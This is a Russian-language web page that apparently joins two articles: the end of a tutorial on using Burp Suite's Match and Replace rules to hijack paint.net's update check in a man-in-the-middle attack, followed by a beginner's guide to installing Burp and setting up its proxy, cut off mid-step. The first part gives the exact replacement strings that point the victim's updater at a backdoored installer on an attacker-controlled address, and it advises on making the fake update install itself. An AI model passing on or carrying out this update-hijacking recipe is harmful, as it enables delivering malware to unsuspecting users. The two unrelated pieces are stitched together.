



В Burp переходим в Proxy -> Options. Находим там Match and Replace. Нажимаем Add для добавления нового правила:

Request header меняем на Response body. В качестве строки для поиска вставляем 4.9.5848.30436, в качестве строки, на которую менять, вставляем, к примеру, 5.9.5848.30436:



Добавляем ещё одно правило. Нам нужно строку http://www.getpaint.net/updates/zip/paint.net.4.0.9.install.zip,http://www.dotpdn.com/files/paint.net.4.0.9.install.zip поменять на что-то наше – на ссылку установщика с бэкдором. Например, на http://192.168.1.35/paint.net.5.0.9.install.zip,http://192.168.1.35/paint.net.5.0.9.install.zip

После очередной проверки обновлений, оригинальный ответ:

Ответ после нашей модификации:



На компьютере жертвы дела обстоят так:

Видно, что программа считает, что нужно обновиться, но мы забыли поменять ещё одну запись которая выводиться пользователю – хорошо, что мы всё тестируем заранее ))



Создадим ещё одно правило – нам не трудно:

Name=paint.net 4.0.9

Name=paint.net 5.0.9

Теперь на целевой машине:



Просто для хохмы:

На целевой машине теперь:

Чтобы программа сама начала обновление и установку файла, нужно передать ей подобный файл (например, если оригинальные обновления упакованы в zip, то в таком же формате и нужно пересылать установщик с бэкдором, если программа использует протокол HTTP, то его и нужно использовать (а не HTTPS)).

Заключение

Burp Suite – это хороший инструмент для тестирования на проникновение веб-приложений. Но, как показано в этом разделе, благодаря гибкости настройки у него могут быть и необычные применения. В данном случае мы рассмотрели насколько удобно и наглядно в прокси Burp Suite можно анализировать HTTP трафик. А также как его легко модифицировать. Модифицировать можно ответы/запросы/заголовки/тело.

Можно просто блокировать соединения по определённым параметрам. В общем, Burp Suite – это инструмент с большим количеством возможностей, но для полного использования его функционала необходимо углублённое изучение методов работы и стратегий в Burp.

При подготовке материала я подглядывал сюда (Owning the girl next-door) и сюда (Using Burp Suite in MITM Scenarios):

Связанные статьи:

- Инструкция по Ettercap: атака человек-посередине (MitM), перехват паролей, обход HSTS, подмена данных на лету, использование пользовательских фильтров и плагинов, подцепление на BeEF, заражение бэкдорами (54.4%)

- Взлом сетевой аутентификации Windows (54.3%)

- Инструкция по использованию Bettercap (46.4%)

- Новая версия bettercap 2.x: как установить и использовать в Kali Linux (46.4%)

- Инструкция по использованию MITMf (45.5%)

- Как перевести беспроводную карту в режим монитора (контроля) в Kali Linux (RANDOM — 0.4%)

факультете информационной безопасности от GeekBrains? Комплексная годовая программа практического обучения с охватом всех основных тем, а также с дополнительными курсами в подарок. По итогам обучения выдаётся свидетельство установленного образца и сертификат. По этой ссылке специальная скидка на любые факультеты и курсы!

Источник: hackware.ru

Как пользоваться Burp Suite

Burp Suite — это мощный набор инструментов для тестирования безопасности веб-приложений и сайтов. С помощью этого инструмента можно протестировать буквально все, что вы захотите. Программу могут использовать не только профессионалы, но и новички с минимальным количеством усилий для ее освоения. Программа написана на Java, поэтому может работать на различных платформах, например, Windows, Linux или Mac.

Интерфейс Burp Suite интуитивно понятный, а среди инструментов есть прокси, паук, сканер, декодер, репитер, анализатор последовательностей и многое другое. В этой статье мы рассмотрим как пользоваться Burp Suite, основные возможности программы, а также как ее установить и настроить.

Установка Burp Suite

Вы можете загрузить программу из официального сайта. Для этого нажмите ссылку «Get Burp», затем выберите версию «Free»:



На следующем шаге вы можете выбрать версию в виде скрипта для Linux или же просто Jar файл, который можно запускать в любой операционной системе.

Теперь вы знаете как установить Burp Suite.



Запуск Burp Suite

Для запуска программы вам понадобится установленная Java машина. Откройте командную строку в вашей системе:

- В Windows откройте меню «Пуск» и запустите «cmd.exe»;

- В Mac OS X откройте главное меню, затем «Приложения», «Утилиты» — «terminal.app»;

- В Linux запустите терминал из главного меню или нажмите Ctrl+Alt+T.

Затем наберите такую команду:

Если java установлена, то вы узнаете ее версию, если же нет, то вам будет нужно ее установить. Дальше вы можете запустить программу просто выполнив двойной клик по файлу .jar. Но можно запускать и через терминал:

java -jar -Xmx1024m /path/to/burp.jar



Здесь 1024 — это объем оперативной памяти, который компьютер выделит программе. Если все хорошо, то вы увидите заставку:



Дальше идет первоначальная настройка программы. В первом окне выберите «Temponary project»:



Затем выберите «Use Burp defaults»:

Настройка burp suite завершена.

Как пользоваться Burp Suite

В набор инструментов BurpSuite входят такие программы, дальше мы кратко рассмотрим как пользоваться каждым из них:

- Прокси (Proxy) — для обработки запросов и ответов от сервера;

- Spider — паук для сбора информации на сайтах;

- Repeater — инструмент для замены данных в запросах;

- Intruder —

- Scanner — автоматический сканер уязвимостей, работает только в Pro версии.

Чаще всего Burp Suite используется в качестве прокси, именно с него мы и начнем.



1. Настройка прокси



Когда вы пропускаете запросы к сайтам через прокси Burp Suite, то программа позволяет вам редактировать на лету любой из запросов или ответов, вы можете отслеживать все передаваемые заголовки и многое другое. Когда вы запускаете программу, прокси уже запущен, осталось только настроить браузер для работы с ним. Например, для Chrome, откройте «Настройки», затем «Дополнительно», а потом «Настроить прокси сервер»:



Дальше вам нужно указать адрес прокси localhost, а порт 8080:





Данная настройка будет работать только для не SSL сайтов. Для обработки HTTPS вам понадобится импортировать сертификат в браузер, а это уже выходит за рамки данной статьи. Теперь откройте любую ссылку в браузере, например, http://compizomania.blogspot.com/.



Страница не откроется, а на вкладке «Proxy», «Intercept» вы увидите запрос, отправленный браузером. Его можно отредактировать:

Если не сработало, убедитесь, что включена опция «Intercept is on». Дальше у вас есть три кнопки

- «Forward» — пропустить пакет дальше;

- «Drop» — отбросить пакет;

- «Action» — действия с пакетом.

Пока запрос не отправлен, вы можете отредактировать его так, как вам нужно. Например, изменим значение поля Accept-Encoding на text, чтобы не использовалось шифрование. Далее нажмите «Action» -> «Do intercept» -> «Responce to this request»:



Здесь мы говорим, что хотим перехватить ответ на этот запрос, далее нажмите «Forward»:

